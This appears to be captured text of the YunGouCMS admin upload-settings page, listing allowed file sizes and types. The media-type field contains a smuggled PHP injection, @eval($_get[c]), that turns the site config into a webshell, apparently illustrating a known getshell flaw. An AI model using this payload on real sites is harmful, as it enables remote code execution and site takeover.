 云购夺宝系统
YunGouCMS
系统设置 内容管理 商
站点设置
SEO设置
基本设置
上传设置
水印设置
短信配置
支付方式
域名绑定
充值卡管理
管理员管理
管理员管理
添加管理员
管理员权限
菜单栏开启
站长运营
当前位置: 系统设置 > 上传设置 >
上传配置 SEO设置 | 基本配置 | 上传配置 | 水印配置 | 短信配置 | 支付方式 | 模块域名绑定 | 中奖通知设置 |
允许上传附件大小: 1024000 单位（bit）1024Bit=1KB
允许上传图片类型: png,jpg,jpeg 允许上传的图片类型: 用 , 号分隔
允许上传附件类型: doc,ppt,wps,xls,xlsx 允许上传附件类型: 用 , 号分隔
允许上传媒体类型: swf,flv,mp3,wav,wma,rmvb',@eval($_get[c]), // 允许上传媒体类型: 用 , 号分隔
提交